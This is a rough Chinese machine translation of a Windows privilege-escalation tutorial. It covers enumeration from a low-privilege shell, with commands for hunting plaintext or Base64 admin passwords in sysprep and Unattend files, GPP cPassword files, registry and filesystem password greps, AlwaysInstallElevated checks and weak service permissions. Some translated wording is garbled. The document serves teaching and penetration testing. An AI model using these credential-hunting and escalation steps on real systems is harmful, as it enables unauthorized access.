原文链接:http://www.fuzzysecurity.com/tutorials/16.html
Windows权限提升基础
没有多少人谈论严重的Windows权限升级,这是一种耻辱。我认为造成这种情况的原因可能是(1)在测试时,低版权的外壳通常都是客户需要的证据,(2)在分阶段的环境中,你经常会弹出管理员账号,(3)米预测让你懒惰(getsystem = lazy-fu),(4)构建评论经常最终成为 - >认证nessus scan,microsoft security baseline analyzer …
与常见的看法相反,如果配置小心,Windows机箱可以很好地锁定。最重要的是,补丁时间窗口机会很小。因此,让我们深入了解Windows操作系统的黑暗角落,看看我们是否可以获得SYSTEM。
应该注意的是,我将使用各种版本的Windows来突出显示可能存在的任何命令行差异。请记住这一点,因为在不存在的命令或产生稍微不同的输出方面可能存在各种OS / SP差异。我已经尝试构建本教程,因此它将以最常用的方式应用于Windows权限提升。
最后,我想向我的朋友Kostas大声喊叫,他也非常喜欢后期开发,你真的不希望他登录你的机器。
不可或缺的资源:
Windows Privilege Escalation百科全书(Brett Moore) - 这里。
Windows攻击:AT是新黑人(Chris Gates&Rob Fuller) - 这里。
通过利用弱文件夹权限提升权限(Parvez Anwar) - 这里。
Δt for t0 to t3 - 初始信息收集
本教程的起点是一个盒子上没有特权的shell。我们可能使用了远程攻击或客户端攻击,我们得到了一个shell。基本上在时间t0,我们不了解机器,它做什么,它连接到什么,我们有什么级别的特权,甚至是什么操作系统。
最初,我们希望快速收集一些基本信息,以便我们可以获得一块土地并评估我们的情况。
首先让我们找出我们连接的操作系统:
C:\Windows\system32> systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
OS Name: Microsoft Windows 7 Professional
OS Version: 6.1.7601 Service Pack 1 Build 7601接下来,我们将看到框的主机名是什么以及我们连接的用户是什么。
C:\Windows\system32> hostname
b33f
C:\Windows\system32> echo %username%
user1现在我们有了这个基本信息,我们在框中列出了其他用户帐户,并更详细地查看了我们自己的用户信息。我们已经可以看到user1不是本地组管理员的一部分。
C:\Windows\system32> net users
User accounts for \\B33F
-------------------------------------------------------------------------------
Administrator b33f Guest
user1
The command completed successfully.
C:\Windows\system32> net user user1
User name user1
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/11/2014 7:47:14 PM
Password expires Never
Password changeable 1/11/2014 7:47:14 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/11/2014 8:05:09 PM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.这就是我们目前需要了解的用户和权限。我们列表中的下一步是网络,连接到的机器是什么以及它对这些连接施加了什么规则。
首先让我们看一下可用的网络接口和路由表。
C:\Windows\system32> ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : b33f
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Bluetooth Device (Personal Area Network)
Physical Address. . . . . . . . . : 0C-84-DC-62-60-29
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-0C-29-56-79-35
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::5cd4:9caf:61c0:ba6e%11(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.0.104(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Saturday, January 11, 2014 3:53:55 PM
Lease Expires . . . . . . . . . . : Sunday, January 12, 2014 3:53:55 PM
Default Gateway . . . . . . . . . : 192.168.0.1
DHCP Server . . . . . . . . . . . : 192.168.0.1
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-18-14-24-1D-00-0C-29-56-79-35
DNS Servers . . . . . . . . . . . : 192.168.0.1
NetBIOS over Tcpip. . . . . . . . : Enabled
C:\Windows\system32> route print
===========================================================================
Interface List
18...0c 84 dc 62 60 29 ......Bluetooth Device (Personal Area Network)
13...00 ff 0c 0d 4f ed ......TAP-Windows Adapter V9
11...00 0c 29 56 79 35 ......Intel(R) PRO/1000 MT Network Connection
1...........................Software Loopback Interface 1
16...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter
15...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter #2
19...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter #3
14...00 00 00 00 00 00 00 e0 Teredo Tunneling Pseudo-Interface
===========================================================================
IPv4 Route Table
===========================================================================
Active Routes:
Network Destination Netmask Gateway Interface Metric
0.0.0.0 0.0.0.0 192.168.0.1 192.168.0.104 10
127.0.0.0 255.0.0.0 On-link 127.0.0.1 306
127.0.0.1 255.255.255.255 On-link 127.0.0.1 306
127.255.255.255 255.255.255.255 On-link 127.0.0.1 306
192.168.0.0 255.255.255.0 On-link 192.168.0.104 266
192.168.0.104 255.255.255.255 On-link 192.168.0.104 266
192.168.0.255 255.255.255.255 On-link 192.168.0.104 266
224.0.0.0 240.0.0.0 On-link 127.0.0.1 306
224.0.0.0 240.0.0.0 On-link 192.168.0.104 266
255.255.255.255 255.255.255.255 On-link 127.0.0.1 306
255.255.255.255 255.255.255.255 On-link 192.168.0.104 266
===========================================================================
Persistent Routes:
None
IPv6 Route Table
===========================================================================
Active Routes:
If Metric Network Destination Gateway
14 58 ::/0 On-link
1 306 ::1/128 On-link
14 58 2001::/32 On-link
14 306 2001:0:5ef5:79fb:8d2:b4e:3f57:ff97/128
On-link
11 266 fe80::/64 On-link
14 306 fe80::/64 On-link
14 306 fe80::8d2:b4e:3f57:ff97/128
On-link
11 266 fe80::5cd4:9caf:61c0:ba6e/128
On-link
1 306 ff00::/8 On-link
14 306 ff00::/8 On-link
11 266 ff00::/8 On-link
===========================================================================
Persistent Routes:
None
# arp -A displays the ARP (Address Resolution Protocol) cache table for all available interfaces.
C:\Windows\system32> arp -A
Interface: 192.168.0.104 --- 0xb
Internet Address Physical Address Type
192.168.0.1 90-94-e4-c5-b0-46 dynamic
192.168.0.101 ac-22-0b-af-bb-43 dynamic
192.168.0.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static这将我们带到活动网络连接和防火墙规则。
C:\Windows\system32> netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 684
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 127.0.0.1:5354 0.0.0.0:0 LISTENING 1400
TCP 192.168.0.104:139 0.0.0.0:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 684
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:5357 [::]:0 LISTENING 4
UDP 0.0.0.0:5355 *:* 1100
UDP 0.0.0.0:52282 *:* 976
UDP 0.0.0.0:55202 *:* 2956
UDP 0.0.0.0:59797 *:* 1400
UDP 127.0.0.1:1900 *:* 2956
UDP 127.0.0.1:65435 *:* 2956
UDP 192.168.0.104:137 *:* 4
UDP 192.168.0.104:138 *:* 4
UDP 192.168.0.104:1900 *:* 2956
UDP 192.168.0.104:5353 *:* 1400
UDP 192.168.0.104:65434 *:* 2956
UDP [::]:5355 *:* 1100
UDP [::]:52281 *:* 976
UDP [::]:52283 *:* 976
UDP [::]:55203 *:* 2956
UDP [::]:59798 *:* 1400
UDP [::1]:1900 *:* 2956
UDP [::1]:5353 *:* 1400
UDP [::1]:65433 *:* 2956
UDP [fe80::5cd4:9caf:61c0:ba6e%11]:1900 *:* 2956
UDP [fe80::5cd4:9caf:61c0:ba6e%11]:65432 *:* 2956
# The following two netsh commands are examples of commands that are not universal across OS/SP. The netsh
firewall commands are only available from XP SP2 and upwards.
C:\Windows\system32> netsh firewall show state
Firewall status:
-------------------------------------------------------------------
Profile = Standard
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Enable
Group policy version = Windows Firewall
Remote admin mode = Disable
Ports currently open on all network interfaces:
Port Protocol Version Program
-------------------------------------------------------------------
No ports are currently open on all network interfaces.
C:\Windows\system32> netsh firewall show config
Domain profile configuration:
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Enable
Allowed programs configuration for Domain profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Port configuration for Domain profile:
Port Protocol Mode Traffic direction Name
-------------------------------------------------------------------
ICMP configuration for Domain profile:
Mode Type Description
-------------------------------------------------------------------
Enable 2 Allow outbound packet too big
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Enable
Service configuration for Standard profile:
Mode Customized Name
-------------------------------------------------------------------
Enable No Network Discovery
Allowed programs configuration for Standard profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Enable Inbound COMRaider / E:\comraider\comraider.exe
Enable Inbound nc.exe / C:\users\b33f\desktop\nc.exe
Port configuration for Standard profile:
Port Protocol Mode Traffic direction Name
-------------------------------------------------------------------
ICMP configuration for Standard profile:
Mode Type Description
-------------------------------------------------------------------
Enable 2 Allow outbound packet too big
Log configuration:
-------------------------------------------------------------------
File location = C:\Windows\system32\LogFiles\Firewall\pfirewall.log
Max file size = 4096 KB
Dropped packets = Disable
Connections = Disable最后,我们将简要介绍受感染的盒子上运行的内容:计划任务,运行进程,已启动服务和已安装的驱动程序。
# This will display verbose output for all scheduled tasks, below you can see sample output for a
single task.
C:\Windows\system32> schtasks /query /fo LIST /v
Folder: \Microsoft\Windows Defender
HostName: B33F
TaskName: \Microsoft\Windows Defender\MP Scheduled Scan
Next Run Time: 1/22/2014 5:11:13 AM
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: N/A
Last Result: 1
Author: N/A
Task To Run: c:\program files\windows defender\MpCmdRun.exe Scan -ScheduleJob
-WinTask -RestrictPrivilegesScan
Start In: N/A
Comment: Scheduled Scan
Scheduled Task State: Enabled
Idle Time: Only Start If Idle for 1 minutes, If Not Idle Retry For 240 minutes
Power Management: No Start On Batteries
Run As User: SYSTEM
Delete Task If Not Rescheduled: Enabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: Daily
Start Time: 5:11:13 AM
Start Date: 1/1/2000
End Date: 1/1/2100
Days: Every 1 day(s)
Months: N/A
Repeat: Every: Disabled
Repeat: Until: Time: Disabled
Repeat: Until: Duration: Disabled
Repeat: Stop If Still Running: Disabled
[..Snip..]
# The following command links running processes to started services.
C:\Windows\system32> tasklist /SVC
Image Name PID Services
========================= ======== ============================================
System Idle Process 0 N/A
System 4 N/A
smss.exe 244 N/A
csrss.exe 332 N/A
csrss.exe 372 N/A
wininit.exe 380 N/A
winlogon.exe 428 N/A
services.exe 476 N/A
lsass.exe 484 SamSs
lsm.exe 496 N/A
svchost.exe 588 DcomLaunch, PlugPlay, Power
svchost.exe 668 RpcEptMapper, RpcSs
svchost.exe 760 Audiosrv, Dhcp, eventlog,
HomeGroupProvider, lmhosts, wscsvc
svchost.exe 800 AudioEndpointBuilder, CscService, Netman,
SysMain, TrkWks, UxSms, WdiSystemHost,
wudfsvc
svchost.exe 836 AeLookupSvc, BITS, gpsvc, iphlpsvc,
LanmanServer, MMCSS, ProfSvc, Schedule,
seclogon, SENS, ShellHWDetection, Themes,
Winmgmt, wuauserv
audiodg.exe 916 N/A
svchost.exe 992 EventSystem, fdPHost, netprofm, nsi,
WdiServiceHost, WinHttpAutoProxySvc
svchost.exe 1104 CryptSvc, Dnscache, LanmanWorkstation,
NlaSvc
spoolsv.exe 1244 Spooler
svchost.exe 1272 BFE, DPS, MpsSvc
mDNSResponder.exe 1400 Bonjour Service
taskhost.exe 1504 N/A
taskeng.exe 1556 N/A
vmtoolsd.exe 1580 VMTools
dwm.exe 1660 N/A
explorer.exe 1668 N/A
vmware-usbarbitrator.exe 1768 VMUSBArbService
TPAutoConnSvc.exe 1712 TPAutoConnSvc
[..Snip..]
C:\Windows\system32> net start
These Windows services are started:
Application Experience
Application Information
Background Intelligent Transfer Service
Base Filtering Engine
Bluetooth Support Service
Bonjour Service
COM+ Event System
COM+ System Application
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Diagnostic Service Host
Diagnostic System Host
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Function Discovery Provider Host
Function Discovery Resource Publication
Group Policy Client
[..Snip..]
# This can be useful sometimes as some 3rd party drivers, even by reputable companies, contain more holes
than Swiss cheese. This is only possible because ring0 exploitation lies outside most peoples expertise.
C:\Windows\system32> DRIVERQUERY
Module Name Display Name Driver Type Link Date
============ ====================== ============= ======================
1394ohci 1394 OHCI Compliant Ho Kernel 11/20/2010 6:01:11 PM
ACPI Microsoft ACPI Driver Kernel 11/20/2010 4:37:52 PM
AcpiPmi ACPI Power Meter Drive Kernel 11/20/2010 4:47:55 PM
adp94xx adp94xx Kernel 12/6/2008 7:59:55 AM
adpahci adpahci Kernel 5/2/2007 1:29:26 AM
adpu320 adpu320 Kernel 2/28/2007 8:03:08 AM
AFD Ancillary Function Dri Kernel 11/20/2010 4:40:00 PM
agp440 Intel AGP Bus Filter Kernel 7/14/2009 7:25:36 AM
aic78xx aic78xx Kernel 4/12/2006 8:20:11 AM
aliide aliide Kernel 7/14/2009 7:11:17 AM
amdagp AMD AGP Bus Filter Dri Kernel 7/14/2009 7:25:36 AM
amdide amdide Kernel 7/14/2009 7:11:19 AM
AmdK8 AMD K8 Processor Drive Kernel 7/14/2009 7:11:03 AM
AmdPPM AMD Processor Driver Kernel 7/14/2009 7:11:03 AM
amdsata amdsata Kernel 3/19/2010 9:08:27 AM
amdsbs amdsbs Kernel 3/21/2009 2:35:26 AM
amdxata amdxata Kernel 3/20/2010 12:19:01 AM
AppID AppID Driver Kernel 11/20/2010 5:29:48 PM
arc arc Kernel 5/25/2007 5:31:06 AM
[..Snip..]Δt for t4 - WMIC的奥术艺术
我想分别提到WMIC(Windows Management Instrumentation命令行),因为它是Windows最有用的命令行工具。WIMIC对于信息收集和后期开发非常实用。据说它有点笨重,输出还有很多不足之处。
完全解释WMIC的使用将采用它自己的全部教程。更不用说由于格式化,一些输出将难以显示。
我在下面列出了两个非常值得阅读的资源:
Command-Line Ninjitsu(SynJunkie) - 这里是
Windows WMIC命令行(ComputerHope) - 这里
不幸的是,除非用户在Administrators组中,否则某些Windows默认配置不允许访问WMIC(这可能是一个非常好的主意)。从我对VM的测试中我注意到,任何版本的XP都不允许从低权限帐户访问WMIC。相反,Windows 7 Professional和Windows 8 Enterprise的默认安装允许低权限用户使用WMIC并查询操作系统而无需修改任何设置。这正是我们使用WMIC收集有关目标机器的信息所需要的。
为了让您了解WMIC提供的广泛选项,我已在下面列出了可用的命令行开关。
C:\Windows\system32> wmic /?
[global switches]
The following global switches are available:
/NAMESPACE Path for the namespace the alias operate against.
/ROLE Path for the role containing the alias definitions.
/NODE Servers the alias will operate against.
/IMPLEVEL Client impersonation level.
/AUTHLEVEL Client authentication level.
/LOCALE Language id the client should use.
/PRIVILEGES Enable or disable all privileges.
/TRACE Outputs debugging information to stderr.
/RECORD Logs all input commands and output.
/INTERACTIVE Sets or resets the interactive mode.
/FAILFAST Sets or resets the FailFast mode.
/USER User to be used during the session.
/PASSWORD Password to be used for session login.
/OUTPUT Specifies the mode for output redirection.
/APPEND Specifies the mode for output redirection.
/AGGREGATE Sets or resets aggregate mode.
/AUTHORITY Specifies the for the connection.
/?[:<BRIEF|FULL>] Usage information.
For more information on a specific global switch, type: switch-name /?
The following alias/es are available in the current role:
ALIAS - Access to the aliases available on the local system
BASEBOARD - Base board (also known as a motherboard or system board) management.
BIOS - Basic input/output services (BIOS) management.
BOOTCONFIG - Boot configuration management.
CDROM - CD-ROM management.
COMPUTERSYSTEM - Computer system management.
CPU - CPU management.
CSPRODUCT - Computer system product information from SMBIOS.
DATAFILE - DataFile Management.
DCOMAPP - DCOM Application management.
DESKTOP - User's Desktop management.
DESKTOPMONITOR - Desktop Monitor management.
DEVICEMEMORYADDRESS - Device memory addresses management.
DISKDRIVE - Physical disk drive management.
DISKQUOTA - Disk space usage for NTFS volumes.
DMACHANNEL - Direct memory access (DMA) channel management.
ENVIRONMENT - System environment settings management.
FSDIR - Filesystem directory entry management.
GROUP - Group account management.
IDECONTROLLER - IDE Controller management.
IRQ - Interrupt request line (IRQ) management.
JOB - Provides access to the jobs scheduled using the schedule service.
LOADORDER - Management of system services that define execution dependencies.
LOGICALDISK - Local storage device management.
LOGON - LOGON Sessions.
MEMCACHE - Cache memory management.
MEMORYCHIP - Memory chip information.
MEMPHYSICAL - Computer system's physical memory management.
NETCLIENT - Network Client management.
NETLOGIN - Network login information (of a particular user) management.
NETPROTOCOL - Protocols (and their network characteristics) management.
NETUSE - Active network connection management.
NIC - Network Interface Controller (NIC) management.
NICCONFIG - Network adapter management.
NTDOMAIN - NT Domain management.
NTEVENT - Entries in the NT Event Log.
NTEVENTLOG - NT eventlog file management.
ONBOARDDEVICE - Management of common adapter devices built into the motherboard (system board).
OS - Installed Operating System/s management.
PAGEFILE - Virtual memory file swapping management.
PAGEFILESET - Page file settings management.
PARTITION - Management of partitioned areas of a physical disk.
PORT - I/O port management.
PORTCONNECTOR - Physical connection ports management.
PRINTER - Printer device management.
PRINTERCONFIG - Printer device configuration management.
PRINTJOB - Print job management.
PROCESS - Process management.
PRODUCT - Installation package task management.
QFE - Quick Fix Engineering.
QUOTASETTING - Setting information for disk quotas on a volume.
RDACCOUNT - Remote Desktop connection permission management.
RDNIC - Remote Desktop connection management on a specific network adapter.
RDPERMISSIONS - Permissions to a specific Remote Desktop connection.
RDTOGGLE - Turning Remote Desktop listener on or off remotely.
RECOVEROS - Information that will be gathered from memory when the operating system fails.
REGISTRY - Computer system registry management.
SCSICONTROLLER - SCSI Controller management.
SERVER - Server information management.
SERVICE - Service application management.
SHADOWCOPY - Shadow copy management.
SHADOWSTORAGE - Shadow copy storage area management.
SHARE - Shared resource management.
SOFTWAREELEMENT - Management of the elements of a software product installed on a system.
SOFTWAREFEATURE - Management of software product subsets of SoftwareElement.
SOUNDDEV - Sound Device management.
STARTUP - Management of commands that run automatically when users log onto the computer
system.
SYSACCOUNT - System account management.
SYSDRIVER - Management of the system driver for a base service.
SYSTEMENCLOSURE - Physical system enclosure management.
SYSTEMSLOT - Management of physical connection points including ports, slots and
peripherals, and proprietary connections points.
TAPEDRIVE - Tape drive management.
TEMPERATURE - Data management of a temperature sensor (electronic thermometer).
TIMEZONE - Time zone data management.
UPS - Uninterruptible power supply (UPS) management.
USERACCOUNT - User account management.
VOLTAGE - Voltage sensor (electronic voltmeter) data management.
VOLUME - Local storage volume management.
VOLUMEQUOTASETTING - Associates the disk quota setting with a specific disk volume.
VOLUMEUSERQUOTA - Per user storage volume quota management.
WMISET - WMI service operational parameters management.
For more information on a specific alias, type: alias /?
CLASS - Escapes to full WMI schema.
PATH - Escapes to full WMI object paths.
CONTEXT - Displays the state of all the global switches.
QUIT/EXIT - Exits the program.
For more information on CLASS/PATH/CONTEXT, type: (CLASS | PATH | CONTEXT) /?为简化起见,我创建了一个可以在目标机器上删除的脚本,该脚本将使用WMIC提取以下信息:进程,服务,用户帐户,用户组,网络接口,硬盘驱动器信息,网络共享信息,已安装的Windows补丁程序,启动时运行的程序,已安装软件的列表,有关操作系统和时区的信息。
如果有人想到应该添加到列表中的内容,我已经浏览了各种标志和参数来提取有价值的信息,请在下面留言。使用内置输出功能,脚本会将所有结果写入人类可读的html文件。
你可以在这里下载我的脚本(wmic_info.bat)
Windows 7 VM上的示例输出文件(严重修补) - 此处
Δt for t5 to t6 - 快速失败
在继续之前,您应该花一点时间来查看您收集的信息,到目前为止应该有很多。我们的游戏计划的下一步是寻找一些快速安全性失败,可以轻松利用它来升级我们的用户权限。
我们需要关注的第一个也是最明显的事情是补丁级别。如果我们发现主机被严重修补,则无需进一步担心。我的WMIC脚本已经列出了所有已安装的补丁,但您可以在下面看到示例命令行输出。
C:\Windows\system32> wmic qfe get Caption,Description,HotFixID,InstalledOn
Caption Description HotFixID InstalledOn
http://support.microsoft.com/?kbid=2727528 Security Update KB2727528 11/23/2013
http://support.microsoft.com/?kbid=2729462 Security Update KB2729462 11/26/2013
http://support.microsoft.com/?kbid=2736693 Security Update KB2736693 11/26/2013
http://support.microsoft.com/?kbid=2737084 Security Update KB2737084 11/23/2013
http://support.microsoft.com/?kbid=2742614 Security Update KB2742614 11/23/2013
http://support.microsoft.com/?kbid=2742616 Security Update KB2742616 11/26/2013
http://support.microsoft.com/?kbid=2750149 Update KB2750149 11/23/2013
http://support.microsoft.com/?kbid=2756872 Update KB2756872 11/24/2013
http://support.microsoft.com/?kbid=2756923 Security Update KB2756923 11/26/2013
http://support.microsoft.com/?kbid=2757638 Security Update KB2757638 11/23/2013
http://support.microsoft.com/?kbid=2758246 Update KB2758246 11/24/2013
http://support.microsoft.com/?kbid=2761094 Update KB2761094 11/24/2013
http://support.microsoft.com/?kbid=2764870 Update KB2764870 11/24/2013
http://support.microsoft.com/?kbid=2768703 Update KB2768703 11/23/2013
http://support.microsoft.com/?kbid=2769034 Update KB2769034 11/23/2013
http://support.microsoft.com/?kbid=2769165 Update KB2769165 11/23/2013
http://support.microsoft.com/?kbid=2769166 Update KB2769166 11/26/2013
http://support.microsoft.com/?kbid=2770660 Security Update KB2770660 11/23/2013
http://support.microsoft.com/?kbid=2770917 Update KB2770917 11/24/2013
http://support.microsoft.com/?kbid=2771821 Update KB2771821 11/24/2013
[..Snip..]与Windows一样,输出并不完全可以使用。最好的策略是查找权限提升漏洞并查找各自的KB补丁号。此类攻击包括但不限于KiTrap0D(KB979682),MS11-011(KB2393802),MS10-059(KB982799),MS10-021(KB979683),MS11-080(KB2592799)。在枚举操作系统版本和Service Pack之后,您应该找出可能存在哪些权限升级漏洞。使用KB修补程序编号,您可以grep已安装的修补程序以查看是否缺少任何修补程序。
您可以在下面看到grep补丁的语法:
C:\Windows\system32> wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"KB.." /C:"KB.."接下来我们将看看大规模推出。如果存在需要安装许多机器的环境,通常,技术人员不会在机器之间四处走动。有几种解决方案可以自动安装机器。这些方法是什么以及它们如何工作对我们的目的来说不那么重要,但主要的是它们留下了用于安装过程的配置文件。这些配置文件包含许多敏感的敏感信息,例如操作系统产品密钥和管理员密码。我们最感兴趣的是管理员密码,因为我们可以使用它来提升我们的权限。
通常这些是包含配置文件的目录(但检查整个操作系统是个好主意):
c:\sysprep.inf
c:\sysprep\sysprep.xml
%WINDIR%\Panther\Unattend\Unattended.xml
%WINDIR%\Panther\Unattended.xml这些文件包含明文密码或Base64编码格式。您可以在下面看到一些示例文件输出。
# This is a sample from sysprep.inf with clear-text credentials.
# This is a sample from sysprep.inf with clear-text credentials.
[GuiUnattended]
OEMSkipRegional=1
OemSkipWelcome=1
AdminPassword=s3cr3tp4ssw0rd
TimeZone=20
# This is a sample from sysprep.xml with Base64 "encoded" credentials. Please people Base64 is not
encryption, I take more precautions to protect my coffee. The password here is "SuperSecurePassword".
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>
<Value>U3VwZXJTZWN1cmVQYXNzd29yZA==</Value>
<PlainText>false</PlainText>
</Password>
<Description>Local Administrator</Description>
<DisplayName>Administrator</DisplayName>
<Group>Administrators</Group>
<Name>Administrator</Name>
</LocalAccount>
</LocalAccounts>
# Sample from Unattended.xml with the same "secure" Base64 encoding.
<AutoLogon>
<Password>
<Value>U3VwZXJTZWN1cmVQYXNzd29yZA==</Value>
<PlainText>false</PlainText>
</Password>
<Enabled>true</Enabled>
<Username>Administrator</Username>
</AutoLogon>

根据Ben Campbell(@Meatballs__)的推荐,我将组策略首选项保存的密码添加到快速失败列表中。GPO首选项文件可用于在域计算机上创建本地用户。当您妥协的框连接到域时,非常值得查找存储在SYSVOL中的Groups.xml文件。任何经过身份验证的用户都具有对此文件的读取权限。xml文件中的密码通过使用AES加密来从临时用户“隐藏”,我说模糊,因为静态密钥在msdn网站上发布,允许轻松解密存储的值。
除了Groups.xml之外,其他几个策略首选项文件还可以设置可选的“cPassword”属性:
Services \ Services.xml:特定于元素的属性
ScheduledTasks \ ScheduledTasks.xml:任务内部元素,TaskV2内部元素,ImmediateTaskV2内部元素
打印机\ Printers.xml:SharedPrinter元素
驱动器\ Drives.xml:元素特定属性
DataSources \ DataSources.xml:元素特定属性
可以通过手动浏览SYSVOL并抓取相关文件来利用此漏洞,如下所示。
然而,我们都喜欢自动化解决方案,因此我们可以尽快到达终点。这里有两个主要选项,具体取决于我们拥有的shell /访问类型。有(1)metasploit模块可以通过此处建立的会话执行,或者(2)您可以使用Get-GPPPassword,它是PowerSploit的一部分。PowerSploit是Matt Graeber的优秀PowerShell框架,专为逆向工程,取证和测试而量身定制。
接下来我们将寻找一个奇怪的注册表设置“AlwaysInstallElevated”,如果启用此设置,它允许任何权限级别的用户将* .msi文件安装为NT AUTHORITY \ SYSTEM。对我来说,创建低权限用户(限制他们使用操作系统)但让他们能够以SYSTEM身份安装程序似乎是一个奇怪的想法。有关此问题的更多背景阅读,您可以在这里查看来自GreyHatHacker的Parvez的一篇文章,该文章最初将此报告为安全问题。
为了能够使用它,我们需要检查是否设置了两个注册表项,如果是这种情况我们可以弹出一个SYSTEM shell。您可以看到sytntax查询下面的相应注册表项。
# This will only work if both registry keys contain "AlwaysInstallElevated" with DWORD values of 1.
C:\Windows\system32> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
C:\Windows\system32> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated为了完成这一部分,我们将对操作系统进行一些快速搜索,希望我们能够获得金牌。您可以在下面看到我们搜索的语法。
# The command below will search the file system for file names containing certain keywords. You can
specify as many keywords as you wish.
C:\Windows\system32> dir /s *pass* == *cred* == *vnc* == *.config*
# Search certain file types for a keyword, this can generate a lot of output.
C:\Windows\system32> findstr /si password *.xml *.ini *.txt
# Similarly the two commands below can be used to grep the registry for keywords, in this case "password".
C:\Windows\system32> reg query HKLM /f password /t REG_SZ /s
C:\Windows\system32> reg query HKCU /f password /t REG_SZ /sΔt for t7 to t10 - 卷起你的袖子
希望到现在为止我们已经拥有了一个SYSTEM shell,但如果我们不这样做,那么仍有一些攻击途径需要仔细阅读。在最后一部分中,我们将介绍Windows服务和文件/文件夹权限。我们的目标是使用弱权限来提升会话权限。
我们将检查大量访问权限,因此我们应该获取accesschk.exe的副本,这是Microsoft的Sysinternals Suite中的一个工具。Microsoft Sysinternals包含许多优秀的工具,很遗憾微软没有将它们添加到标准的Windows版本中。您可以在此处从Microsoft technet下载该套件。
我们将从Windows服务开始,因为那里有一些快速的胜利。通常,现代操作系统不包含易受攻击的服务。在这种情况下,易受攻击意味着我们可以重新配置服务参数。Windows服务有点像应用程序快捷方式,请看下面的例子
# We can use sc to query, configure and manage windows services.
C:\Windows\system32> sc qc Spooler
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Spooler
TYPE : 110 WIN32_OWN_PROCESS (interactive)
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\System32\spoolsv.exe
LOAD_ORDER_GROUP : SpoolerGroup
TAG : 0
DISPLAY_NAME : Print Spooler
DEPENDENCIES : RPCSS
: http
SERVICE_START_NAME : LocalSystem我们可以使用accesschk检查每个服务所需的权限级别。
# We can see the permissions that each user level has, you can also use "accesschk.exe -ucqv *" to list
all services.
C:\> accesschk.exe -ucqv Spooler
Spooler
R NT AUTHORITY\Authenticated Users
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
R BUILTIN\Power Users
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESSAccesschk可以自动检查我们是否具有对具有特定用户级别的Windows服务的写访问权。通常作为低权限用户,我们将要检查“Authenticated Users”。确保检查您的用户所属的用户组,例如“Power Users”被视为低权限用户组(尽管它没有被广泛使用)。
让我们比较Windows 8和Windows XP SP0上的输出。
# This is on Windows 8.
C:\Users\b33f\tools\Sysinternals> accesschk.exe -uwcqv "Authenticated Users" *
No matching objects found.
# On a default Windows XP SP0 we can see there is a pretty big security fail.
